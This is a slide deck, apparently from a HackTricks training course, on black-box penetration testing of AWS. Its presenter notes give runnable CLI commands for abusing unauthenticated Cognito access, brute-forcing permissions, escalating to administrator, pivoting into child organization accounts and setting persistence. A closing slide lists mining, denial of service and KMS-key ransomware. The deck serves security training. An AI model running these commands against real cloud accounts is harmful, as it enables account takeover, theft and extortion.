Slide 1

AWS Black Box Methodology
HackTricks Training
https://t.me/CyberFreeCourses

Slide 2

Cyber Kill Chain
1- Enumeration
2- Exploitation
3- Internal Enumeration
4- Post exploitation
5- Persistence
6- Privilege Escalation
7- Profit
https://t.me/CyberFreeCourses

Slide 3
Discovery & Enumeration
OSINT
Github Leaks
Open Buckets
Spidering
Brute-Force
Open ports
Exploits
Brute-Force credentials
Web
SSRF
Public AMIs, EBS Snapshots, RDS Snapshots
Roles & Usernames enumeration
Cognito Credentials
Federated Identities
https://t.me/CyberFreeCourses
Attack: We found some Cognito misconfiguration
Notes:
https://github.com/search?q=%2Fus-east-1%3A%5B0-9a-fA-F%5D%7B8%7D-%5B0-9a-fA-F%5D%7B4%7D-%5B0-9a-fA-F%5D%7B4%7D-%5B0-9a-fA-F%5D%7B4%7D-%5B0-9a-fA-F%5D%7B12%7D%2F&type=code&ref=advsearch

Slide 4
Exploitation
DEMO
OSINT
Github Leaks
https://book.hacktricks.xyz/generic-methodologies-and-resources/external-recon-methodology/github-leaked-secrets
Open Buckets
Spidering
Brute-Force
https://cloud.hacktricks.xyz/pentesting-cloud/aws-pentesting/aws-unauthenticated-enum-access/aws-s3-unauthenticated-enum
Open ports
Exploits
Brute-Force credentials
Web
SSRF
https://book.hacktricks.xyz/pentesting-web/ssrf-server-side-request-forgery/cloud-ssrf
Public AMIs, EBS Snapshots, RDS Snapshots
https://cloud.hacktricks.xyz/pentesting-cloud/aws-pentesting/aws-unauthenticated-enum-access/aws-ec2-unauthenticated-enum
Roles & Usernames enumeration (demo)
Cognito Credentials (demo)
Federated Identities (demo)
https://t.me/CyberFreeCourses
Attack: We got Cognito credentials
Notes:
1- Roles & Usernames
Comprobar si existe el role arn:aws:iam::234896977264:role/OrganizationAccountAccessRole
https://us-east-1.console.aws.amazon.com/cognito/code/?region=us-east-1&pool=us-east-1:cbdeb835-a72e-49cf-b7fd-ad033e8e8ed3
(Show allow basic flow)
aws cognito-identity get-id --identity-pool-id us-east-1:cbdeb835-a72e-49cf-b7fd-ad033e8e8ed3 --no-sign --region us-east-1
aws cognito-identity get-credentials-for-identity --identity-id <fill> --no-sign --region us-east-1
aws sts get-caller-identity
aws iam list-users
aws cognito-identity get-id --identity-pool-id us-east-1:cbdeb835-a72e-49cf-b7fd-ad033e8e8ed3 --no-sign --region us-east-1
aws cognito-identity get-open-id-token --identity-id <identity_id> --no-sign --region us-east-1
aws sts assume-role-with-web-identity --role-arn arn:aws:iam::947247140022:role/Cognito_UantuAccessUnauth_Role --role-session-name sessionname --web-identity-token <token> --no-sign --region us-east-1
aws iam list-users
https://us-east-1.console.aws.amazon.com/iamv2/home#/roles/details/Cognito_UantuAccessUnauth_Role?section=permissions

Slide 5
Internal Enumeration
DEMO
Web Console
AWS cli
Steampipe
https://github.com/turbot/steampipe-mod-aws-perimeter
https://github.com/turbot/steampipe-mod-aws-insights
CloudSploit
Cloudfox
Prowler doesn’t work without access to generate a credential report
Current privileges BF:
https://github.com/carlospolop/bf-aws-permissions
https://github.com/carlospolop/bf-aws-perms-simulate
https://github.com/carlospolop/aws-Perms2ManagedPolicies
https://github.com/carlospolop/tfstate2IAM
https://github.com/carlospolop/Cloudtrail2IAM
https://github.com/carnal0wnage/weirdAAL
https://github.com/andresriancho/enumerate-iam
https://t.me/CyberFreeCourses
Attack: We found interesting privileges
Notes:
cd git/bf-aws-permissions
bash bf-aws-permissions.sh -p "<profile-name>"
cd git/enumerate-iam
python3 enumerate-iam.py --region us-east-1 --access-key ACCESS_KEY --secret-key SECRET_KEY --session-token SESSION_TOKEN
# Check all “worked!” (including: ‘iam.list_users() worked!’)
cd git/weirdAAL
#write credentials in .env
python3 weirdAAL.py -m ec2_describe_instances -t ec2test
python3 weirdAAL.py -m iam_list_users -t iamtest
python3 weirdAAL.py -m recon_all -t MyTarget
# CloudSploit
./index.js --console=text --config ./config.js --json /tmp/out-cloudsploit.json

Slide 6
IAM Privilege Escalation
DEMO
HackTricks has hundreds of documented permissions that can be used to escalate privileges:
https://cloud.hacktricks.xyz/pentesting-cloud/aws-pentesting/aws-privilege-escalation
iam:CreateAccessKey (demo)
https://t.me/CyberFreeCourses
Attack: We escalated to Administrator
Notes:
aws iam create-access-key --user-name Admin

Slide 7
Internal Enumeration
DEMO
IAM recon (demo)
Org recon (demo)
https://t.me/CyberFreeCourses
Attack: We found children accounts
Notes:
# Get role
aws --profile myadmin iam get-role --role-name Cognito_UantuAccessUnauth_Role
# Get inline policy
aws --profile myadmin iam list-role-policies --role-name Cognito_UantuAccessUnauth_Role
aws --profile myadmin iam get-role-policy --role-name Cognito_UantuAccessUnauth_Role --policy-name "oneClick_Cognito_UantuAccessUnauth_Role_1676478809779"
# Get attached policies
aws --profile myadmin iam list-attached-role-policies --role-name Cognito_UantuAccessUnauth_Role
aws --profile myadmin iam get-policy --policy-arn arn:aws:iam::947247140022:policy/PrivescPolicy
aws --profile myadmin iam list-policy-versions --policy-arn arn:aws:iam::947247140022:policy/Prive scPolicy
aws --profile myadmin iam get-policy-version --policy-arn arn:aws:iam::947247140022:policy/PrivescPolicy --version-id v1
# Get org accounts
aws --profile myadmin organizations list-accounts

Slide 8
Org Compromise
DEMO
By default the Management Account has Admin permissions on child accounts through the OrganizationAccountAccessRole role. (demo)
https://cloud.hacktricks.xyz/pentesting-cloud/aws-pentesting#compromising-the-organization
https://t.me/CyberFreeCourses
Attack: We moved to Administrator in a child account
Notes:
# Assume Role
aws --profile myadmin sts assume-role --role-arn arn:aws:iam::234896977264:role/OrganizationAccountAccessRole --role-session-name sessionname
# Get attached policies
aws --profile temp iam list-attached-role-policies --role-name OrganizationAccountAccessRole

Slide 9
Post-exploitation
DEMO
Get Web Console Access
Confused Deputy
https://cloud.hacktricks.xyz/pentesting-cloud/aws-pentesting/aws-post-exploitation/aws-iam-post-exploitation
Steal information from Instances, Snapshots, Containers…
Pivot to EKS cluster
Stealing credentials from Code Build (demo)
https://t.me/CyberFreeCourses
Attack: We obtained a sensitive token to access Github
Notes:
# Get console access
source venv/bin/activate
cd ../aws_consoler
python3 aws_consoler/cli.py --profile temp
# Get codebuild code
https://cloud.hacktricks.xyz/pentesting-cloud/aws-pentesting/aws-post-exploitation/aws-codebuild-post-exploitation

Slide 10
Persistence
Secrets Rotation Lambda
https://cloud.hacktricks.xyz/pentesting-cloud/aws-pentesting/aws-persistence/aws-secrets-manager-persistence
Backdoor Role Trust Policies
Role Chain Juggling
https://t.me/CyberFreeCourses
Attack: We set some persistence
Notes:
https://github.com/hotnops/AWSRoleJuggler
python3 find_circular_trust.py #Nothing found because code isn’t correct
python3 aws_role_juggler.py -r 'arn:aws:iam::947247140022:role/Circle1' 'arn:aws:iam::947247140022:role/Circle2'
#Code modified to only sleep 10s (and not 15min)

Slide 11
“Profit”
Crypto mining
Dump everything
Kill everything (DoS)
Change KMS keys - Ransomware
Or give yourself access to the clients KMS keys and remove it from him (--bypass-policy-lockout-safety-check)
https://t.me/CyberFreeCourses
Attack: We obtained a sensitive token to access Github

